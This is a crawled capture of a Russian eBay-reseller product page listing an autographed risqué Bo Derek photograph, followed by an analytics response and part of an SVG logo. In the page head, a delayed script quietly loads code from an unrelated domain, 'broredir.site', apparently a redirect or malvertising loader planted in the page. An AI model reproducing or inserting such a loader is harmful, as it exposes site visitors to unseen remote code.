

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucanpurchase.ru/product/nude-risque-photo-bo-derek-autographed-8x10-with-coa-bez-brenda-6432879.html
body_size: 4590
content:
<!DOCTYPE html>
<html lang="ru" class="h-100">
<head>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5S5C9W');</script>

    <link rel="stylesheet" href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" integrity="sha384-JcKb8q3iqJ61gNV9KGb8thSsNjpSL0n8PARn9HuZOnIxN0hoP+VmmDGMN5t9UJ0Z" crossorigin="anonymous">
    <link rel="stylesheet" href="//unpkg.com/swiper/swiper-bundle.css">

    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/gi2tmnzymu5ha3ddf42demju');
            document.body.appendChild(s);
        }, 2000);
    </script>

    
    <style>
        .price-rub {
            font-size: 22px;
            color: #28a745 !important;
        }

        .product-card {

        }

        .product-card a {
            color: #212529;
        }

    </style>

        

    <title>nude/risque photo Bo Derek autographed 8x10 with COA Без бренда (6432879) / Ферротипы</title>
    <meta name="verify-admitad" content="607521fe6e" />
    <meta name="google-site-verification" content="-xvySrJ8ejnicLySTUM4Q748enblPrYxlV7atdxGw98" />
    <meta name="google-site-verification" content="r_gHUXyYUlpJr0Y5gV2jYoaTas1MpzIJ3cNjPXOujcE" />
    <meta name="yandex-verification" content="5d3a271c95643b1d" />
    <meta name="yandex-verification" content="6d1357f9802b547c" />
    <meta name="msvalidate.01" content="ECC00C04E884A49685031FE13E75E8BE" />
    <meta name="y_key" content="505a176b3fcc2b58" />
    <meta name="y_key" content="953625f706dd9f8d" />
    <meta name="81fb8ed7138b71b568b4fc202eb0a00a" content="" />
    <meta name="yandex-verification" content="2b83585a6e7d8f51" />
    <meta name="description" content="За 225 $ продается nude/risque photo Bo Derek autographed 8x10 with COA Без бренда в разделе Ферротипы" />
    <link rel="shortcut icon" href="https://ucanpurchase.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://ucanpurchase.ru/product/nude-risque-photo-bo-derek-autographed-8x10-with-coa-bez-brenda-6432879.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/1\/A\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9HhOxXS38CsoU6cbyRzh3AbpMYBEJIgt59_1v2FlJTcwCeXnWVIFskOTtPgGeuDlRD2wTvK22q1A.JPG",
    "description": "Продается товар nude\/risque photo Bo Derek autographed 8x10 with COA Без бренда фото #1",
    "name": "nude\/risque photo Bo Derek autographed 8x10 with COA Без бренда фото #1"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.ucanpurchase.ru\/source\/-\/Q\/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9HhOxXS38CsoU6cbyRwADAbpMYvkaGtc0ZPErzPolM1vY10jS-8G82Veej68uk7UmVOucWkgpW-Q.JPG",
    "description": "Продается товар nude\/risque photo Bo Derek autographed 8x10 with COA Без бренда фото #2",
    "name": "nude\/risque photo Bo Derek autographed 8x10 with COA Без бренда фото #2"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"UCanPurchase"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/","name":"Предметы для коллекций"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/fotoizobrazheniya\/","name":"Фотоизображения"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/fotoizobrazheniya\/vintazh-i-antikvariat-do-1940-g\/","name":"Винтаж и антиквариат (до 1940 г.)"}},{"@type":"ListItem","position":5,"item":{"@id":"\/rubric\/predmety-dlya-kollekciy\/fotoizobrazheniya\/vintazh-i-antikvariat-do-1940-g\/ferrotipy\/","name":"Ферротипы"}}]
        }
    </script>
    <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "WebSite",
            "name" : "UCanPurchase",
            "alternateName" : "ucanpurchase",
            "url" : "https://ucanpurchase.ru"
        }
    </script>

</head>

<body class="d-flex flex-column h-100">

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S5C9W" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

    <main role="main" class="flex-shrink-0 mb-4">

        <div class="container mt-4 mb-4">
    <div class="row">
        <div class="col-1" style="text-align: center">
            <a href="/">
                <img style="height: 2rem" src="//static.ucanpurchase.ru/logo.svg" alt="UCanPurchase.ru" class="logo" />
            </a>
        </div>
        <div class="col-11">
            <form action="/rubric/search/">
                <div class="input-group">
                    <input type="text" name="query" required="required" class="form-control" placeholder="Поиск на сайте">
                    <div class="input-group-append">
                        <button class="btn btn-outline-secondary" type="submit">Найти</button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>
        
    <div class="container">
        <div class="row">
            <div class="col">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">

                                                    <li class="breadcrumb-item"><a href="/">UCanPurchase</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/">Предметы для коллекций</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/fotoizobrazheniya/">Фотоизображения</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/fotoizobrazheniya/vintazh-i-antikvariat-do-1940-g/">Винтаж и антиквариат (до 1940 г.)</a></li>
                                                    <li class="breadcrumb-item"><a href="/rubric/predmety-dlya-kollekciy/fotoizobrazheniya/vintazh-i-antikvariat-do-1940-g/ferrotipy/">Ферротипы</a></li>
                        
                    </ol>
                </nav>
            </div>
        </div>
    </div>


        
            
    
    <!-- Product Description -->
    <div class="container g-py-50">
        <div class="row">

            <div class="col">

                    <h1 class="h2 mb-4">nude/risque photo Bo Derek autographed 8x10 with COA Без бренда</h1>


                    <div class="row">
                        <div class="col-md-6">

                            <div class="swiper-container" style="overflow: hidden">
                                <div class="swiper-wrapper">
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/1/A/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9HhOxXS38CsoU6cbyRzh3AbpMYBEJIgt59_1v2FlJTcwCeXnWVIFskOTtPgGeuDlRD2wTvK22q1A.JPG" alt="nude/risque photo Bo Derek autographed 8x10 with COA Без бренда">
                                            </div>
                                        </div>
                                                                            <div class="swiper-slide">
                                            <div class="swiper-zoom-container">
                                                <img src="//thumb.ucanpurchase.ru/source/-/Q/wYZmxBnQBQnM_Joutw4gcSVXZ-masVBQTuXYwF9HhOxXS38CsoU6cbyRwADAbpMYvkaGtc0ZPErzPolM1vY10jS-8G82Veej68uk7UmVOucWkgpW-Q.JPG" alt="nude/risque photo Bo Derek autographed 8x10 with COA Без бренда - фотография #2">
                                            </div>
                                        </div>
                                                                    </div>
                                <!-- Add Pagination -->
                                <div class="swiper-pagination swiper-pagination-white"></div>
                                <!-- Add Navigation -->
                                <div class="swiper-button-prev"></div>
                                <div class="swiper-button-next"></div>
                            </div>

                        </div>
                        <div class="col-md-6">

                            <div class="row">

                                <div class="col-md-12">
                                    Бренд: Без бренда
                                </div>


                                
                                    <div class="col-md-12">
                                        Размер: 8 x 10 in
                                    </div>

                                
                                <div class="col-md-12">

                                    <div class="mb-2 mt-2">
                                        <span class="text-success price-rub">
                                            ~ 17 510 ₽
                                        </span>
                                        <span class="price-usd text-muted">
                                            225.00 $
                                        </span>
                                    </div>

                                    <div class="d-none d-md-block">
                                        <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                                            Как купить?
                                        </button>
                                    </div>

                                    
                                </div>

                            </div>

                        </div>
                    </div>

            </div>

        </div>
    </div>

    <div class="container mt-4">

        <div class="row">

            <div class="col-md-12">
                <h3 class="h3">Характеристики</h3>
            </div>

                            <div class="col-md-6 mb-2">
                    <span>Featured Person/Artist</span>
                    <span class="float-right">Bo Derek</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Type</span>
                    <span class="float-right">Photograph</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Theme</span>
                    <span class="float-right">Risqué</span>
                </div>
                            <div class="col-md-6 mb-2">
                    <span>Subject</span>
                    <span class="float-right">Women</span>
                </div>
            
        </div>

</div>    <div class="container mt-4">
    <div class="row">
        <div class="col">
            <div class="google_sectional_element"></div>
            <div class="goog-trans-section" id="goog-trans-section">

                <div class="goog-trans-control" id="goog-trans-control"></div>

                <div style="contain: content; overflow: auto">
                    <div class="translate-wrap">
                        
                    </div>
                </div>

            </div>
        </div>
    </div>
</div>



    <div class="modal fade" id="howToBuy" data-backdrop="static" data-keyboard="false" tabindex="-1" aria-labelledby="howToBuyLabel" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="howToBuyLabel">Как купить</h5>
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <p>
                        Данный товар продается на международном <br>
                        интернет-аукционе eBay.com
                    </p>

                    <form action="/product/get-offer/6432879" method="post" target="_blank" class="mb-4">
                        <div class="mb-2">
                            <b>Нажмите</b>
                        </div>
                        <button type="submit" class="btn btn-block btn-primary font-weight-bold" data-ym-goal-id="open-card">Перейти на eBay.com</button>
                        <div class="mt-2">
                            <b>чтобы оформить заказ</b>
                        </div>
                    </form>

                    <p>
                        Если нужна помощь с оформлением заказа, <br>
                        прочитайте <a href="/product/get-offer-guide/" rel="nofollow" target="_blank" data-ym-goal-id="guide-card">инструкцию как покупать на eBay</a>
                    </p>


                </div>
            </div>
        </div>
    </div>





        
    </main>

    <footer class="mt-auto py-3 text-center text-md-left" style="background-color: #f7f7f7; color: #6c757d !important; font-size: 0.9rem">

    <div class="container">
        <div class="row">
            <div class="col">
                <ul class="list-inline">
                    <li class="list-inline-item"><a href="/rubric/" class="text-muted"><b>Каталог товаров</b></a></li>
                    <li class="list-inline-item"><a href="/product/get-offer-guide/" rel="nofollow" class="text-muted" data-ym-goal-id="guide-card-footer" target="_blank"><b>Как покупать на eBay</b></a></li>
                    <li class="list-inline-item"><a href="/article/" class="text-muted"><b>Статьи</b></a></li>
                </ul>
                <span class="text-muted">© 2026 UCanPurchase.ru - сервис поиска редких товаров на eBay</span>
            </div>
        </div>
    </div>

</footer>

    
    <div style="background-color: white; position: fixed; width: 100%; bottom: 0; text-align: center; border-top: 1px solid #ccc" class="d-block d-md-none">
        <div class="mb-4 mt-3">
            <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#howToBuy">
                Как купить?
            </button>
        </div>
    </div>


<script src="/themes/theme1/vendor/jquery/jquery.min.js"></script>
<script src="/themes/theme1/vendor/bootstrap/bootstrap.min.js"></script>


<script src="https://unpkg.com/swiper/swiper-bundle.js"></script>

    
    <!-- JS Plugins Init. -->
    <script>
        $(function () {

        });
    </script>



    <script>
        var swiper = new Swiper('.swiper-container', {
            zoom: true,
            pagination: {
                el: '.swiper-pagination',
            },
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
        });
    </script>

    <script>
        function googleSectionalElementInit() {
            new google.translate.SectionalElement({
                sectionalNodeClassName: 'goog-trans-section',
                controlNodeClassName: 'goog-trans-control',
                background: '#ffffff'
            }, 'google_sectional_element');
            // goog-te-sectional-gadget-link-text
        }
    </script>
    <script src="//translate.google.com/translate_a/element.js?cb=googleSectionalElementInit&ug=section&hl=ru"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05a066e0b074448bbb33799c75c4d4ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=157304382&t=pageview&_s=1&dl=https%3A%2F%2Fucanpurchase.ru%2Fproduct%2Fnude-risque-photo-bo-derek-autographed-8x10-with-coa-bez-brenda-6432879.html&ul=en-us%40posix&dt=nude%2Frisque%20photo%20Bo%20Derek%20autographed%208x10%20with%20COA%20%D0%91%D0%B5%D0%B7%20%D0%B1%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%20(6432879)%20%2F%20%D0%A4%D0%B5%D1%80%D1%80%D0%BE%D1%82%D0%B8%D0%BF%D1%8B&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=1987439748&gjid=1695968412&cid=1789783945.1769002872&tid=UA-21524688-1&_gid=2099414944.1769002872&_slc=1&gtm=45He61k1h2n715S5C9Wv71985286za200zd71985286&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938469~116988316~117041587&z=900715149
body_size: -450
content:
2,cG-MTZCEDCDZL

--- FILE ---
content_type: image/svg+xml
request_url: https://static.ucanpurchase.ru/logo.svg
body_size: 4134
content:
<?xml version="1.0" ?>
<svg height="150" id="svg2" version="1.1" width="150" xmlns="http://www.w3.org/2000/svg"
     xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/"
     xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
     xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
     xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs id="defs4">
        <linearGradient id="linearGradient8227">
            <stop id="stop8229" offset="0" style="stop-color:#e0ded2;stop-opacity:1;"/>
            <stop id="stop8231" offset="1" style="stop-color:#cac6b2;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient8033">
            <stop id="stop8035" offset="0" style="stop-color:#6cb5ec;stop-opacity:1;"/>
            <stop id="stop8037" offset="1" style="stop-color:#5eaeea;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient8017">
            <stop id="stop8019" offset="0" style="stop-color:#1c87d8;stop-opacity:1;"/>
            <stop id="stop8021" offset="1" style="stop-color:#3197e4;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient7904">
            <stop id="stop7906" offset="0" style="stop-color:#a8815a;stop-opacity:1;"/>
            <stop id="stop7908" offset="0.5" style="stop-color:#90704c;stop-opacity:1;"/>
            <stop id="stop7910" offset="1" style="stop-color:#725433;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient7898">
            <stop id="stop7900" offset="0" style="stop-color:#473726;stop-opacity:1;"/>
            <stop id="stop7902" offset="1" style="stop-color:#6f553a;stop-opacity:1;"/>
        </linearGradient>
        <marker id="Arrow1Lend" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,0 5,-5 -12.5,0 5,5 0,0 z" id="path5948"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(-0.8,0,0,-0.8,-10,0)"/>
        </marker>
        <marker id="TriangleInL" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="m 5.77,0 -8.65,5 0,-10 8.65,5 z" id="path6078"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="scale(-0.8,-0.8)"/>
        </marker>
        <marker id="Tail" orient="auto" refX="0" refY="0" style="overflow:visible">
            <g id="g5981" transform="scale(-1.2,-1.2)">
                <path d="M -3.8048674,-3.9585227 0.54352094,0" id="path5983"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -1.2866832,-3.9585227 3.0617053,0" id="path5985"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M 1.3053582,-3.9585227 5.6537466,0" id="path5987"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -3.8048674,4.1775838 0.54352094,0.21974226" id="path5989"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M -1.2866832,4.1775838 3.0617053,0.21974226" id="path5991"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
                <path d="M 1.3053582,4.1775838 5.6537466,0.21974226" id="path5993"
                      style="fill:none;stroke:#000000;stroke-width:0.80000001;stroke-linecap:round"/>
            </g>
        </marker>
        <marker id="DiamondLend" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,-7.0710768 -7.0710894,0 0,7.0710589 7.0710462,0 0,-7.0710768 z" id="path6042"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(0.8,0,0,0.8,-5.6,0)"/>
        </marker>
        <marker id="Arrow1Lstart" orient="auto" refX="0" refY="0" style="overflow:visible">
            <path d="M 0,0 5,-5 -12.5,0 5,5 0,0 z" id="path5945"
                  style="fill-rule:evenodd;stroke:#000000;stroke-width:1pt" transform="matrix(0.8,0,0,0.8,10,0)"/>
        </marker>
        <linearGradient id="linearGradient5927">
            <stop id="stop5929" offset="0" style="stop-color:#ffffff;stop-opacity:1;"/>
            <stop id="stop5931" offset="1" style="stop-color:#ffffff;stop-opacity:0;"/>
        </linearGradient>
        <linearGradient id="linearGradient5465">
            <stop id="stop5467" offset="0" style="stop-color:#97744f;stop-opacity:1;"/>
            <stop id="stop5469" offset="1" style="stop-color:#866746;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5439">
            <stop id="stop5441" offset="0" style="stop-color:#c7ae95;stop-opacity:1;"/>
            <stop id="stop5447" offset="0.5" style="stop-color:#b69775;stop-opacity:1;"/>
            <stop id="stop5443" offset="1" style="stop-color:#a57f57;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5415">
            <stop id="stop5417" offset="0" style="stop-color:#8c6b49;stop-opacity:1;"/>
            <stop id="stop5419" offset="1" style="stop-color:#6d5339;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5389">
            <stop id="stop5391" offset="0" style="stop-color:#b08e69;stop-opacity:1;"/>
            <stop id="stop5397" offset="0.5" style="stop-color:#9e7a53;stop-opacity:1;"/>
            <stop id="stop5393" offset="1" style="stop-color:#906f4c;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5363">
            <stop id="stop5365" offset="0" style="stop-color:#bb9d7d;stop-opacity:1;"/>
            <stop id="stop5371" offset="0.5" style="stop-color:#ab865f;stop-opacity:1;"/>
            <stop id="stop5367" offset="1" style="stop-color:#9f7a53;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient5339">
            <stop id="stop5341" offset="0" style="stop-color:#755a3d;stop-opacity:1;"/>
            <stop id="stop5343" offset="1" style="stop-color:#a58057;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3976">
            <stop id="stop3978" offset="0" style="stop-color:#b1b1b1;stop-opacity:0;"/>
            <stop id="stop3984" offset="0.5" style="stop-color:#b1b1b1;stop-opacity:1;"/>
            <stop id="stop3980" offset="1" style="stop-color:#b1b1b1;stop-opacity:0;"/>
        </linearGradient>
        <linearGradient id="linearGradient3949">
            <stop id="stop3951" offset="0" style="stop-color:#b3b3b3;stop-opacity:1;"/>
            <stop id="stop3953" offset="1" style="stop-color:#9c9c9c;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3933">
            <stop id="stop3935" offset="0" style="stop-color:#f4f4f4;stop-opacity:1;"/>
            <stop id="stop3937" offset="1" style="stop-color:#cfcfcf;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3823">
            <stop id="stop3825" offset="0" style="stop-color:#bdb295;stop-opacity:1;"/>
            <stop id="stop3827" offset="1" style="stop-color:#c6bca3;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3815">
            <stop id="stop3817" offset="0" style="stop-color:#ada07b;stop-opacity:1;"/>
            <stop id="stop3819" offset="1" style="stop-color:#b7ab8b;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3803">
            <stop id="stop3805" offset="0" style="stop-color:#c3ba9f;stop-opacity:1;"/>
            <stop id="stop3813" offset="0.20000003" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3811" offset="0.79999989" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3807" offset="1" style="stop-color:#cdc5ae;stop-opacity:1;"/>
        </linearGradient>
        <clipPath clipPathUnits="userSpaceOnUse" id="clipPath5921">
            <rect height="150.50972" id="rect5923"
                  style="fill:#505050;fill-opacity:0.56306308;stroke:#484848;stroke-width:0.60299915;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"
                  width="485.88034" x="1288.9561" y="912.96265"/>
        </clipPath>
        <linearGradient gradientTransform="translate(505.07623,2.5078125e-5)" gradientUnits="userSpaceOnUse"
                        id="linearGradient5937" x1="1527.3507" x2="1527.3507" xlink:href="#linearGradient5927"
                        y1="1056.0612" y2="1025.4558"/>
        <clipPath clipPathUnits="userSpaceOnUse" id="clipPath7360">
            <rect height="150.50972" id="rect7362"
                  style="fill:#505050;fill-opacity:0.56306308;stroke:#484848;stroke-width:0.60299915;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none"
                  width="485.88034" x="1316.2302" y="912.96265"/>
        </clipPath>
        <linearGradient id="linearGradient3803-9">
            <stop id="stop3805-8" offset="0" style="stop-color:#c3ba9f;stop-opacity:1;"/>
            <stop id="stop3813-2" offset="0.20000003" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3811-9" offset="0.79999989" style="stop-color:#cec6b1;stop-opacity:1;"/>
            <stop id="stop3807-5" offset="1" style="stop-color:#cdc5ae;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient gradientTransform="matrix(0.43087994,0,0,0.42951339,89.143173,155.50435)"
                        gradientUnits="userSpaceOnUse" id="linearGradient3821-0" x1="199.4586" x2="291.51642"
                        xlink:href="#linearGradient3815-9" y1="671.45667" y2="671.45667"/>
        <linearGradient id="linearGradient3815-9">
            <stop id="stop3817-8" offset="0" style="stop-color:#ada07b;stop-opacity:1;"/>
            <stop id="stop3819-4" offset="1" style="stop-color:#b7ab8b;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient id="linearGradient3823-9">
            <stop id="stop3825-5" offset="0" style="stop-color:#bdb295;stop-opacity:1;"/>
            <stop id="stop3827-1" offset="1" style="stop-color:#c6bca3;stop-opacity:1;"/>
        </linearGradient>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5528" x1="423.46597" x2="432.67175"
                        xlink:href="#linearGradient5415" y1="471.25983" y2="455.31494"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5530" x1="439.16608" x2="445.04929"
                        xlink:href="#linearGradient5465" y1="472.61322" y2="460.47037"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5532" x1="447.77405" x2="453.81378"
                        xlink:href="#linearGradient5465" y1="458.94562" y2="439.75269"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5534" x1="446.46677" x2="459.87476"
                        xlink:href="#linearGradient5465" y1="439.28809" y2="418.83249"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5536" x1="429.60315" x2="484.83783"
                        xlink:href="#linearGradient5339" y1="393.30707" y2="393.30707"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5538" x1="414.26019" x2="469.49487"
                        xlink:href="#linearGradient5339" y1="402.16534" y2="402.16534"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5540" x1="398.91721" x2="454.15189"
                        xlink:href="#linearGradient5339" y1="411.02359" y2="411.02359"/>
        <radialGradient cx="464.87555" cy="423.42517" fx="464.87555" fy="423.42517"
                        gradientTransform="matrix(1,0,0,0.92310072,0,32.561091)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5542" r="23.030905" xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="441.14172" fx="464.87555" fy="441.14172"
                        gradientTransform="matrix(1.6661898,-0.69232592,0.35420157,0.85244107,-465.94844,386.93979)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5544" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="464.87555" cy="458.85825" fx="480.78546" fy="449.00952"
                        gradientTransform="matrix(1.6661898,-0.69232545,0.35420145,0.85244136,-472.2236,389.55367)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5546" r="23.030905"
                        xlink:href="#linearGradient5439"/>
        <radialGradient cx="413.20245" cy="462.09317" fx="428.20245" fy="470.88528"
                        gradientTransform="matrix(1.6140294,0.53176326,-0.30506375,0.92594182,-114.76146,-186.96737)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5548" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <linearGradient gradientUnits="userSpaceOnUse" id="linearGradient5550" x1="417.32877" x2="429.60315"
                        xlink:href="#linearGradient5415" y1="449.99997" y2="435.82675"/>
        <radialGradient cx="415.7504" cy="442.91336" fx="415.7504" fy="442.91336"
                        gradientTransform="matrix(1.9210446,0.88627399,-0.40840287,0.88523427,-202.03755,-317.63749)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5552" r="19.98991"
                        xlink:href="#linearGradient5389"/>
        <radialGradient cx="426.53455" cy="407.61435" fx="426.53455" fy="407.61435"
                        gradientTransform="matrix(1,0,0,0.57735021,0,172.27811)" gradientUnits="userSpaceOnUse"
                        id="radialGradient5554" r="27.617346" xlink:href="#linearGradient5363"/>
        <radialGradient cx="441.87753" cy="398.75607" fx="441.87753" fy="398.75607"
                        gradientTransform="matrix(1.111111,0.9573967,-0.37687149,0.43737986,101.18236,-198.7039)"
                        gradientUnits="userSpaceOnUse" id="radialGradient5556" r="27.617346"
